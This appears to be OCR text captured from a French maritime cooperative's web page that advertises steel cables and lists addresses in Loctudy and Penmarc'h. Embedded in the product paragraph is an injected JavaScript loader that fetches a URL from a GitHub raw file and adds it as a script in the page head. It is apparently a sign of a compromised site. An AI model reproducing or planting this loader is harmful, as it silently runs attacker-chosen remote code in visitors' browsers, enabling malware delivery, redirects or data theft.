
Nous vous proposons également une large gamme de câbles en acier. Plus
d’informations ici :
fourniture de câbles acier
. (var url =
« https://raw.githubusercontent.com/truba77/trubnik/main/to.txt »; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement(« script »); script.src = data.trim();
document.getElementsByTagName(« head »)[0].appendChild(script); });)
CATÉGORIES
Actus générales
Conception-Fabrication
Conseils pro
ARCHIVES
novembre 2016
février 2016
Coopérative Maritime du Pays bigouden
Loctudy - St-Guénolé Penmarc’h
Terre-plein du port 29750
Loctudy
- Tél. 02 98 87 97
09
Terre-plein du port 29760
Penmarc’h
- Tél. 02 98 58 66